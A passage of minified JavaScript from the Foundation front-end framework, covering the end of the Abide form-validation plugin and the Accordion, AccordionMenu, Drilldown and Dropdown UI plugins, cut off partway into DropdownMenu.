a=e.find("option:selected");a.length&&a.val()||(t=!1);break;default:e.val()&&e.val().length||(t=!1)}return t}},{key:"findFormError",value:function(e){var t=e.siblings(this.options.formErrorSelector);return t.length||(t=e.parent().find(this.options.formErrorSelector)),t}},{key:"findLabel",value:function(e){var t=e[0].id,a=this.$element.find('label[for="'+t+'"]');return a.length?a:e.closest("label")}},{key:"findRadioLabels",value:function(t){var a=this,r=t.map(function(t,r){var i=r.id,n=a.$element.find('label[for="'+i+'"]');return n.length||(n=e(r).closest("label")),n[0]});return e(r)}},{key:"addErrorClasses",value:function(e){var t=this.findLabel(e),a=this.findFormError(e);t.length&&t.addClass(this.options.labelErrorClass),a.length&&a.addClass(this.options.formErrorClass),e.addClass(this.options.inputErrorClass).attr("data-invalid","")}},{key:"removeRadioErrorClasses",value:function(e){var t=this.$element.find(':radio[name="'+e+'"]'),a=this.findRadioLabels(t),r=this.findFormError(t);a.length&&a.removeClass(this.options.labelErrorClass),r.length&&r.removeClass(this.options.formErrorClass),t.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"removeErrorClasses",value:function(e){if("radio"==e[0].type)return this.removeRadioErrorClasses(e.attr("name"));var t=this.findLabel(e),a=this.findFormError(e);t.length&&t.removeClass(this.options.labelErrorClass),a.length&&a.removeClass(this.options.formErrorClass),e.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"validateInput",value:function(e){var t=this.requiredCheck(e),a=!1,r=!0,i=e.attr("data-validator"),n=!0;if(e.is("[data-abide-ignore]")||e.is('[type="hidden"]'))return!0;switch(e[0].type){case"radio":a=this.validateRadio(e.attr("name"));break;case"checkbox":a=t;break;case"select":case"select-one":case"select-multiple":a=t;break;default:a=this.validateText(e)}i&&(r=this.matchValidation(e,i,e.attr("required"))),e.attr("data-equalto")&&(n=this.options.validators.equalTo(e));var s=-1===[t,a,r,n].indexOf(!1),o=(s?"valid":"invalid")+".zf.abide";return this[s?"removeErrorClasses":"addErrorClasses"](e),e.trigger(o,[e]),s}},{key:"validateForm",value:function(){var t=[],a=this;this.$inputs.each(function(){t.push(a.validateInput(e(this)))});var r=-1===t.indexOf(!1);return this.$element.find("[data-abide-error]").css("display",r?"none":"block"),this.$element.trigger((r?"formvalid":"forminvalid")+".zf.abide",[this.$element]),r}},{key:"validateText",value:function(e,t){t=t||e.attr("pattern")||e.attr("type");var a=e.val(),r=!1;return a.length?r=this.options.patterns.hasOwnProperty(t)?this.options.patterns[t].test(a):t===e.attr("type")||new RegExp(t).test(a):e.prop("required")||(r=!0),r}},{key:"validateRadio",value:function(t){var a=this.$element.find(':radio[name="'+t+'"]'),r=!1,i=!1;return a.each(function(t,a){e(a).attr("required")&&(i=!0)}),i||(r=!0),r||a.each(function(t,a){e(a).prop("checked")&&(r=!0)}),r}},{key:"matchValidation",value:function(e,t,a){var r=this;return a=!!a,-1===t.split(" ").map(function(t){return r.options.validators[t](e,a,e.parent())}).indexOf(!1)}},{key:"resetForm",value:function(){var t=this.$element,a=this.options;e("."+a.labelErrorClass,t).not("small").removeClass(a.labelErrorClass),e("."+a.inputErrorClass,t).not("small").removeClass(a.inputErrorClass),e(a.formErrorSelector+"."+a.formErrorClass).removeClass(a.formErrorClass),t.find("[data-abide-error]").css("display","none"),e(":input",t).not(":button, :submit, :reset, :hidden, :radio, :checkbox, [data-abide-ignore]").val("").removeAttr("data-invalid"),e(":input:radio",t).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),e(":input:checkbox",t).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),t.trigger("formreset.zf.abide",[t])}},{key:"destroy",value:function(){var t=this;this.$element.off(".abide").find("[data-abide-error]").css("display","none"),this.$inputs.off(".abide").each(function(){t.removeErrorClasses(e(this))}),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={validateOn:"fieldChange",labelErrorClass:"is-invalid-label",inputErrorClass:"is-invalid-input",formErrorSelector:".form-error",formErrorClass:"is-visible",liveValidate:!1,patterns:{alpha:/^[a-zA-Z]+$/,alpha_numeric:/^[a-zA-Z0-9]+$/,integer:/^[-+]?\d+$/,number:/^[-+]?\d*(?:[\.\,]\d+)?$/,card:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,cvv:/^([0-9]){3,4}$/,email:/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$/,url:/^(https?|ftp|file|ssh):\/\/(((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/,domain:/^([a-zA-Z0-9]([a-zA-Z0-9\-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z]{2,8}$/,datetime:/^([0-2][0-9]{3})\-([0-1][0-9])\-([0-3][0-9])T([0-5][0-9])\:([0-5][0-9])\:([0-5][0-9])(Z|([\-\+]([0-1][0-9])\:00))$/,date:/(?:19|20)[0-9]{2}-(?:(?:0[1-9]|1[0-2])-(?:0[1-9]|1[0-9]|2[0-9])|(?:(?!02)(?:0[1-9]|1[0-2])-(?:30))|(?:(?:0[13578]|1[02])-31))$/,time:/^(0[0-9]|1[0-9]|2[0-3])(:[0-5][0-9]){2}$/,dateISO:/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/,month_day_year:/^(0[1-9]|1[012])[- \/.](0[1-9]|[12][0-9]|3[01])[- \/.]\d{4}$/,day_month_year:/^(0[1-9]|[12][0-9]|3[01])[- \/.](0[1-9]|1[012])[- \/.]\d{4}$/,color:/^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/},validators:{equalTo:function(t,a,r){return e("#"+t.attr("data-equalto")).val()===t.val()}}},Foundation.plugin(t,"Abide")}(jQuery);
"use strict";function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}();!function(t){var e=function(){function e(n,a){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),a),this._init(),Foundation.registerPlugin(this,"Accordion"),Foundation.Keyboard.register("Accordion",{ENTER:"toggle",SPACE:"toggle",ARROW_DOWN:"next",ARROW_UP:"previous"})}return _createClass(e,[{key:"_init",value:function(){this.$element.attr("role","tablist"),this.$tabs=this.$element.children("li, [data-accordion-item]"),this.$tabs.each(function(e,n){var a=t(n),i=a.children("[data-tab-content]"),o=i[0].id||Foundation.GetYoDigits(6,"accordion"),r=n.id||o+"-label";a.find("a:first").attr({"aria-controls":o,role:"tab",id:r,"aria-expanded":!1,"aria-selected":!1}),i.attr({role:"tabpanel","aria-labelledby":r,"aria-hidden":!0,id:o})});var e=this.$element.find(".is-active").children("[data-tab-content]");e.length&&this.down(e,!0),this._events()}},{key:"_events",value:function(){var e=this;this.$tabs.each(function(){var n=t(this),a=n.children("[data-tab-content]");a.length&&n.children("a").off("click.zf.accordion keydown.zf.accordion").on("click.zf.accordion",function(t){t.preventDefault(),e.toggle(a)}).on("keydown.zf.accordion",function(t){Foundation.Keyboard.handleKey(t,"Accordion",{toggle:function(){e.toggle(a)},next:function(){var t=n.next().find("a").focus();e.options.multiExpand||t.trigger("click.zf.accordion")},previous:function(){var t=n.prev().find("a").focus();e.options.multiExpand||t.trigger("click.zf.accordion")},handled:function(){t.preventDefault(),t.stopPropagation()}})})})}},{key:"toggle",value:function(t){t.parent().hasClass("is-active")?this.up(t):this.down(t)}},{key:"down",value:function(e,n){var a=this;if(e.attr("aria-hidden",!1).parent("[data-tab-content]").addBack().parent().addClass("is-active"),!this.options.multiExpand&&!n){var i=this.$element.children(".is-active").children("[data-tab-content]");i.length&&this.up(i.not(e))}e.slideDown(this.options.slideSpeed,function(){a.$element.trigger("down.zf.accordion",[e])}),t("#"+e.attr("aria-labelledby")).attr({"aria-expanded":!0,"aria-selected":!0})}},{key:"up",value:function(e){var n=e.parent().siblings(),a=this;(this.options.allowAllClosed||n.hasClass("is-active"))&&e.parent().hasClass("is-active")&&(e.slideUp(a.options.slideSpeed,function(){a.$element.trigger("up.zf.accordion",[e])}),e.attr("aria-hidden",!0).parent().removeClass("is-active"),t("#"+e.attr("aria-labelledby")).attr({"aria-expanded":!1,"aria-selected":!1}))}},{key:"destroy",value:function(){this.$element.find("[data-tab-content]").stop(!0).slideUp(0).css("display",""),this.$element.find("a").off(".zf.accordion"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={slideSpeed:250,multiExpand:!1,allowAllClosed:!1},Foundation.plugin(e,"Accordion")}(jQuery);
"use strict";function _classCallCheck(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,n){for(var i=0;i<n.length;i++){var t=n[i];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(e,t.key,t)}}return function(n,i,t){return i&&e(n.prototype,i),t&&e(n,t),n}}();!function(e){var n=function(){function n(i,t){_classCallCheck(this,n),this.$element=i,this.options=e.extend({},n.defaults,this.$element.data(),t),Foundation.Nest.Feather(this.$element,"accordion"),this._init(),Foundation.registerPlugin(this,"AccordionMenu"),Foundation.Keyboard.register("AccordionMenu",{ENTER:"toggle",SPACE:"toggle",ARROW_RIGHT:"open",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"close",ESCAPE:"closeAll"})}return _createClass(n,[{key:"_init",value:function(){this.$element.find("[data-submenu]").not(".is-active").slideUp(0),this.$element.attr({role:"menu","aria-multiselectable":this.options.multiOpen}),this.$menuLinks=this.$element.find(".is-accordion-submenu-parent"),this.$menuLinks.each(function(){var n=this.id||Foundation.GetYoDigits(6,"acc-menu-link"),i=e(this),t=i.children("[data-submenu]"),a=t[0].id||Foundation.GetYoDigits(6,"acc-menu"),s=t.hasClass("is-active");i.attr({"aria-controls":a,"aria-expanded":s,role:"menuitem",id:n}),t.attr({"aria-labelledby":n,"aria-hidden":!s,role:"menu",id:a})});var n=this.$element.find(".is-active");if(n.length){var i=this;n.each(function(){i.down(e(this))})}this._events()}},{key:"_events",value:function(){var n=this;this.$element.find("li").each(function(){var i=e(this).children("[data-submenu]");i.length&&e(this).children("a").off("click.zf.accordionMenu").on("click.zf.accordionMenu",function(e){e.preventDefault(),n.toggle(i)})}).on("keydown.zf.accordionmenu",function(i){var t,a,s=e(this),o=s.parent("ul").children("li"),d=s.children("[data-submenu]");o.each(function(n){if(e(this).is(s))return t=o.eq(Math.max(0,n-1)).find("a").first(),a=o.eq(Math.min(n+1,o.length-1)).find("a").first(),e(this).children("[data-submenu]:visible").length&&(a=s.find("li:first-child").find("a").first()),e(this).is(":first-child")?t=s.parents("li").first().find("a").first():t.parents("li").first().children("[data-submenu]:visible").length&&(t=t.parents("li").find("li:last-child").find("a").first()),void(e(this).is(":last-child")&&(a=s.parents("li").first().next("li").find("a").first()))}),Foundation.Keyboard.handleKey(i,"AccordionMenu",{open:function(){d.is(":hidden")&&(n.down(d),d.find("li").first().find("a").first().focus())},close:function(){d.length&&!d.is(":hidden")?n.up(d):s.parent("[data-submenu]").length&&(n.up(s.parent("[data-submenu]")),s.parents("li").first().find("a").first().focus())},up:function(){return t.focus(),!0},down:function(){return a.focus(),!0},toggle:function(){s.children("[data-submenu]").length&&n.toggle(s.children("[data-submenu]"))},closeAll:function(){n.hideAll()},handled:function(e){e&&i.preventDefault(),i.stopImmediatePropagation()}})})}},{key:"hideAll",value:function(){this.$element.find("[data-submenu]").slideUp(this.options.slideSpeed)}},{key:"toggle",value:function(e){e.is(":animated")||(e.is(":hidden")?this.down(e):this.up(e))}},{key:"down",value:function(e){var n=this;this.options.multiOpen||this.up(this.$element.find(".is-active").not(e.parentsUntil(this.$element).add(e))),e.addClass("is-active").attr({"aria-hidden":!1}).parent(".is-accordion-submenu-parent").attr({"aria-expanded":!0}),e.slideDown(n.options.slideSpeed,function(){n.$element.trigger("down.zf.accordionMenu",[e])})}},{key:"up",value:function(e){var n=this;e.slideUp(n.options.slideSpeed,function(){n.$element.trigger("up.zf.accordionMenu",[e])}),e.find("[data-submenu]").slideUp(0).addBack().attr("aria-hidden",!0).parent(".is-accordion-submenu-parent").attr("aria-expanded",!1)}},{key:"destroy",value:function(){this.$element.find("[data-submenu]").slideDown(0).css("display",""),this.$element.find("a").off("click.zf.accordionMenu"),Foundation.Nest.Burn(this.$element,"accordion"),Foundation.unregisterPlugin(this)}}]),n}();n.defaults={slideSpeed:250,multiOpen:!0},Foundation.plugin(n,"AccordionMenu")}(jQuery);
"use strict";function _classCallCheck(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function n(n,e){for(var i=0;i<e.length;i++){var t=e[i];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(n,t.key,t)}}return function(e,i,t){return i&&n(e.prototype,i),t&&n(e,t),e}}();!function(n){var e=function(){function e(i,t){_classCallCheck(this,e),this.$element=i,this.options=n.extend({},e.defaults,this.$element.data(),t),Foundation.Nest.Feather(this.$element,"drilldown"),this._init(),Foundation.registerPlugin(this,"Drilldown"),Foundation.Keyboard.register("Drilldown",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close",TAB:"down",SHIFT_TAB:"up"})}return _createClass(e,[{key:"_init",value:function(){this.$submenuAnchors=this.$element.find("li.is-drilldown-submenu-parent").children("a"),this.$submenus=this.$submenuAnchors.parent("li").children("[data-submenu]"),this.$menuItems=this.$element.find("li").not(".js-drilldown-back").attr("role","menuitem").find("a"),this._prepareMenu(),this._keyboardEvents()}},{key:"_prepareMenu",value:function(){var e=this;this.$submenuAnchors.each(function(){var i=n(this),t=i.parent();e.options.parentLink&&i.clone().prependTo(t.children("[data-submenu]")).wrap('<li class="is-submenu-parent-item is-submenu-item is-drilldown-submenu-item" role="menu-item"></li>'),i.data("savedHref",i.attr("href")).removeAttr("href").attr("tabindex",0),i.children("[data-submenu]").attr({"aria-hidden":!0,tabindex:0,role:"menu"}),e._events(i)}),this.$submenus.each(function(){var i=n(this);i.find(".js-drilldown-back").length||i.prepend(e.options.backButton),e._back(i)}),this.$element.parent().hasClass("is-drilldown")||(this.$wrapper=n(this.options.wrapper).addClass("is-drilldown"),this.$wrapper=this.$element.wrap(this.$wrapper).parent().css(this._getMaxDims()))}},{key:"_events",value:function(e){var i=this;e.off("click.zf.drilldown").on("click.zf.drilldown",function(t){if(n(t.target).parentsUntil("ul","li").hasClass("is-drilldown-submenu-parent")&&(t.stopImmediatePropagation(),t.preventDefault()),i._show(e.parent("li")),i.options.closeOnClick){var a=n("body");a.off(".zf.drilldown").on("click.zf.drilldown",function(e){e.target===i.$element[0]||n.contains(i.$element[0],e.target)||(e.preventDefault(),i._hideAll(),a.off(".zf.drilldown"))})}})}},{key:"_keyboardEvents",value:function(){var e=this;this.$menuItems.add(this.$element.find(".js-drilldown-back > a")).on("keydown.zf.drilldown",function(i){var t,a,r=n(this),l=r.parent("li").parent("ul").children("li").children("a");l.each(function(e){if(n(this).is(r))return t=l.eq(Math.max(0,e-1)),void(a=l.eq(Math.min(e+1,l.length-1)))}),Foundation.Keyboard.handleKey(i,"Drilldown",{next:function(){if(r.is(e.$submenuAnchors))return e._show(r.parent("li")),r.parent("li").one(Foundation.transitionend(r),function(){r.parent("li").find("ul li a").filter(e.$menuItems).first().focus()}),!0},previous:function(){return e._hide(r.parent("li").parent("ul")),r.parent("li").parent("ul").one(Foundation.transitionend(r),function(){setTimeout(function(){r.parent("li").parent("ul").parent("li").children("a").first().focus()},1)}),!0},up:function(){return t.focus(),!0},down:function(){return a.focus(),!0},close:function(){e._back()},open:function(){return r.is(e.$menuItems)?r.is(e.$submenuAnchors)?(e._show(r.parent("li")),r.parent("li").one(Foundation.transitionend(r),function(){r.parent("li").find("ul li a").filter(e.$menuItems).first().focus()}),!0):void 0:(e._hide(r.parent("li").parent("ul")),r.parent("li").parent("ul").one(Foundation.transitionend(r),function(){setTimeout(function(){r.parent("li").parent("ul").parent("li").children("a").first().focus()},1)}),!0)},handled:function(n){n&&i.preventDefault(),i.stopImmediatePropagation()}})})}},{key:"_hideAll",value:function(){var n=this.$element.find(".is-drilldown-submenu.is-active").addClass("is-closing");n.one(Foundation.transitionend(n),function(e){n.removeClass("is-active is-closing")}),this.$element.trigger("closed.zf.drilldown")}},{key:"_back",value:function(n){var e=this;n.off("click.zf.drilldown"),n.children(".js-drilldown-back").on("click.zf.drilldown",function(i){i.stopImmediatePropagation(),e._hide(n);var t=n.parent("li").parent("ul").parent("li");t.length&&e._show(t)})}},{key:"_menuLinkEvents",value:function(){var n=this;this.$menuItems.not(".is-drilldown-submenu-parent").off("click.zf.drilldown").on("click.zf.drilldown",function(e){setTimeout(function(){n._hideAll()},0)})}},{key:"_show",value:function(n){n.attr("aria-expanded",!0),n.children("[data-submenu]").addClass("is-active").attr("aria-hidden",!1),this.$element.trigger("open.zf.drilldown",[n])}},{key:"_hide",value:function(n){n.parent("li").attr("aria-expanded",!1),n.attr("aria-hidden",!0).addClass("is-closing").one(Foundation.transitionend(n),function(){n.removeClass("is-active is-closing"),n.blur()}),n.trigger("hide.zf.drilldown",[n])}},{key:"_getMaxDims",value:function(){var n=0,e={};return this.$submenus.add(this.$element).each(function(e,i){var t=i.getBoundingClientRect().height;t>n&&(n=t)}),e["min-height"]=n+"px",e["max-width"]=this.$element[0].getBoundingClientRect().width+"px",e}},{key:"destroy",value:function(){this._hideAll(),Foundation.Nest.Burn(this.$element,"drilldown"),this.$element.unwrap().find(".js-drilldown-back, .is-submenu-parent-item").remove().end().find(".is-active, .is-closing, .is-drilldown-submenu").removeClass("is-active is-closing is-drilldown-submenu").end().find("[data-submenu]").removeAttr("aria-hidden tabindex role"),this.$submenuAnchors.each(function(){n(this).off(".zf.drilldown")}),this.$element.find("a").each(function(){var e=n(this);e.removeAttr("tabindex"),e.data("savedHref")&&e.attr("href",e.data("savedHref")).removeData("savedHref")}),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={backButton:'<li class="js-drilldown-back"><a tabindex="0">Back</a></li>',wrapper:"<div></div>",parentLink:!1,closeOnClick:!1},Foundation.plugin(e,"Drilldown")}(jQuery);
"use strict";function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function t(t,e){for(var o=0;o<e.length;o++){var i=e[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,o,i){return o&&t(e.prototype,o),i&&t(e,i),e}}();!function(t){var e=function(){function e(o,i){_classCallCheck(this,e),this.$element=o,this.options=t.extend({},e.defaults,this.$element.data(),i),this._init(),Foundation.registerPlugin(this,"Dropdown"),Foundation.Keyboard.register("Dropdown",{ENTER:"open",SPACE:"open",ESCAPE:"close",TAB:"tab_forward",SHIFT_TAB:"tab_backward"})}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.attr("id");this.$anchor=t(t('[data-toggle="'+e+'"]').length?'[data-toggle="'+e+'"]':'[data-open="'+e+'"]'),this.$anchor.attr({"aria-controls":e,"data-is-focus":!1,"data-yeti-box":e,"aria-haspopup":!0,"aria-expanded":!1}),this.options.positionClass=this.getPositionClass(),this.counter=4,this.usedPositions=[],this.$element.attr({"aria-hidden":"true","data-yeti-box":e,"data-resize":e,"aria-labelledby":this.$anchor[0].id||Foundation.GetYoDigits(6,"dd-anchor")}),this._events()}},{key:"getPositionClass",value:function(){var t=this.$element[0].className.match(/(top|left|right|bottom)/g);t=t?t[0]:"";var e=/float-(\S+)/.exec(this.$anchor[0].className);return e=e?e[1]:"",e?e+" "+t:t}},{key:"_reposition",value:function(t){this.usedPositions.push(t||"bottom"),!t&&this.usedPositions.indexOf("top")<0?this.$element.addClass("top"):"top"===t&&this.usedPositions.indexOf("bottom")<0?this.$element.removeClass(t):"left"===t&&this.usedPositions.indexOf("right")<0?this.$element.removeClass(t).addClass("right"):"right"===t&&this.usedPositions.indexOf("left")<0?this.$element.removeClass(t).addClass("left"):!t&&this.usedPositions.indexOf("top")>-1&&this.usedPositions.indexOf("left")<0?this.$element.addClass("left"):"top"===t&&this.usedPositions.indexOf("bottom")>-1&&this.usedPositions.indexOf("left")<0?this.$element.removeClass(t).addClass("left"):"left"===t&&this.usedPositions.indexOf("right")>-1&&this.usedPositions.indexOf("bottom")<0?this.$element.removeClass(t):("right"===t&&this.usedPositions.indexOf("left")>-1&&this.usedPositions.indexOf("bottom"),this.$element.removeClass(t)),this.classChanged=!0,this.counter--}},{key:"_setPosition",value:function(){if("false"===this.$anchor.attr("aria-expanded"))return!1;var t=this.getPositionClass(),e=Foundation.Box.GetDimensions(this.$element),o=(Foundation.Box.GetDimensions(this.$anchor),"left"===t?"left":"right"===t?"left":"top"),i="top"===o?"height":"width";"height"===i?this.options.vOffset:this.options.hOffset;if(e.width>=e.windowDims.width||!this.counter&&!Foundation.Box.ImNotTouchingYou(this.$element))return this.$element.offset(Foundation.Box.GetOffsets(this.$element,this.$anchor,"center bottom",this.options.vOffset,this.options.hOffset,!0)).css({width:e.windowDims.width-2*this.options.hOffset,height:"auto"}),this.classChanged=!0,!1;for(this.$element.offset(Foundation.Box.GetOffsets(this.$element,this.$anchor,t,this.options.vOffset,this.options.hOffset));!Foundation.Box.ImNotTouchingYou(this.$element,!1,!0)&&this.counter;)this._reposition(t),this._setPosition()}},{key:"_events",value:function(){var e=this;this.$element.on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":this.close.bind(this),"toggle.zf.trigger":this.toggle.bind(this),"resizeme.zf.trigger":this._setPosition.bind(this)}),this.options.hover&&(this.$anchor.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",function(){t('body[data-whatinput="mouse"]').is("*")&&(clearTimeout(e.timeout),e.timeout=setTimeout(function(){e.open(),e.$anchor.data("hover",!0)},e.options.hoverDelay))}).on("mouseleave.zf.dropdown",function(){clearTimeout(e.timeout),e.timeout=setTimeout(function(){e.close(),e.$anchor.data("hover",!1)},e.options.hoverDelay)}),this.options.hoverPane&&this.$element.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",function(){clearTimeout(e.timeout)}).on("mouseleave.zf.dropdown",function(){clearTimeout(e.timeout),e.timeout=setTimeout(function(){e.close(),e.$anchor.data("hover",!1)},e.options.hoverDelay)})),this.$anchor.add(this.$element).on("keydown.zf.dropdown",function(o){var i=t(this),s=Foundation.Keyboard.findFocusable(e.$element);Foundation.Keyboard.handleKey(o,"Dropdown",{tab_forward:function(){e.$element.find(":focus").is(s.eq(-1))&&(e.options.trapFocus?(s.eq(0).focus(),o.preventDefault()):e.close())},tab_backward:function(){(e.$element.find(":focus").is(s.eq(0))||e.$element.is(":focus"))&&(e.options.trapFocus?(s.eq(-1).focus(),o.preventDefault()):e.close())},open:function(){i.is(e.$anchor)&&(e.open(),e.$element.attr("tabindex",-1).focus(),o.preventDefault())},close:function(){e.close(),e.$anchor.focus()}})})}},{key:"_addBodyHandler",value:function(){var e=t(document.body).not(this.$element),o=this;e.off("click.zf.dropdown").on("click.zf.dropdown",function(t){o.$anchor.is(t.target)||o.$anchor.find(t.target).length||o.$element.find(t.target).length||(o.close(),e.off("click.zf.dropdown"))})}},{key:"open",value:function(){if(this.$element.trigger("closeme.zf.dropdown",this.$element.attr("id")),this.$anchor.addClass("hover").attr({"aria-expanded":!0}),this._setPosition(),this.$element.addClass("is-open").attr({"aria-hidden":!1}),this.options.autoFocus){var t=Foundation.Keyboard.findFocusable(this.$element);t.length&&t.eq(0).focus()}this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdown",[this.$element])}},{key:"close",value:function(){if(!this.$element.hasClass("is-open"))return!1;if(this.$element.removeClass("is-open").attr({"aria-hidden":!0}),this.$anchor.removeClass("hover").attr("aria-expanded",!1),this.classChanged){var t=this.getPositionClass();t&&this.$element.removeClass(t),this.$element.addClass(this.options.positionClass).css({height:"",width:""}),this.classChanged=!1,this.counter=4,this.usedPositions.length=0}this.$element.trigger("hide.zf.dropdown",[this.$element])}},{key:"toggle",value:function(){if(this.$element.hasClass("is-open")){if(this.$anchor.data("hover"))return;this.close()}else this.open()}},{key:"destroy",value:function(){this.$element.off(".zf.trigger").hide(),this.$anchor.off(".zf.dropdown"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={hoverDelay:250,hover:!1,hoverPane:!1,vOffset:1,hOffset:1,positionClass:"",trapFocus:!1,autoFocus:!1,closeOnClick:!1},Foundation.plugin(e,"Dropdown")}(jQuery);
"use strict";function _classCallCheck(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,n){for(var t=0;t<n.length;t++){var i=n[t];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(n,t,i){return t&&e(n.prototype,t),i&&e(n,i),n}}();!function(e){var n=function(){function n(t,i){_classCallCheck(this,n),this.$element=t,this.options=e.extend({},n.defaults,this.$element.data(),i),Foundation.Nest.Feather(this.$element,"dropdown"),this._init(),Foundation.registerPlugin(this,"DropdownMenu"),Foundation.Keyboard.register("DropdownMenu",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close"})}return _createClass(n,[{key:"_init",value:function(){var e=this.$element.find("li.is-dropdown-submenu-parent");this.$element.children(".is-dropdown-submenu-parent").children(".is-dropdown-submenu").addClass("first-sub"),this.$menuItems=this.$element.find('[role="menuitem"]'),this.$tabs=this.$element.children('[role="menuitem"]'),this.$tabs.find("ul.is-dropdown-submenu").addClass(this.options.verticalClass),this.$element.hasClass(this.options.rightClass)||"right"===this.options.alignment||Foundation.rtl()||this.$element.parents(".top-bar-right").is("*")?(this.options.alignment="right",e.addClass("opens-left")):e.addClass("opens-right"),this.changed=!1,this._events()}},{key:"_isVertical",value:function(){return"block"===this.$tabs.css("display")}},{key:"_events",value:function(){var n=this,t="ontouchstart"in window||void 0!==window.ontouchstart,i="is-dropdown-submenu-parent",o=function(o){var s=e(o.target).parentsUntil("ul","."+i),a=s.hasClass(i),r="true"===s.attr("data-is-click"),d=s.children(".is-dropdown-submenu");if(!a)return void(n.options.closeOnClickInside&&n._hide(s));if(r){if(!n.options.closeOnClick||!n.options.clickOpen&&!t||n.options.forceFollow&&t)return;o.stopImmediatePropagation(),o.preventDefault(),n._hide(s)}else o.preventDefault(),o.stopImmediatePropagation(),n._show(d),s.add(s.parentsUntil(n.$element,"."+i)).attr("data-is-click",!0)};(this.options.clickOpen||t)&&this.$menuItems.on("click.zf.dropdownmenu touchstart.zf.dropdownmenu",o),this.options.disableHover||this.$menuItems.on("mouseenter.zf.dropdownmenu",function(t){var 